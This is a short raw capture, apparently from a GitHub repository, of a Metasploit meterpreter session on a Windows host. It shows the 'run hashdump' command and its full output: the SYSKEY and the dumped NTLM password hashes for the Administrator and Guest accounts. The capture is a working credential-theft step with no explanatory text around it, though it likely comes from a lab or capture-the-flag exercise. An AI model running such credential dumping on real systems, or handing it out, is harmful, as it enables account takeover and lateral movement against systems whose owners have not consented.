 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6885da1689710e25ee4ef5b01cbb8809...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::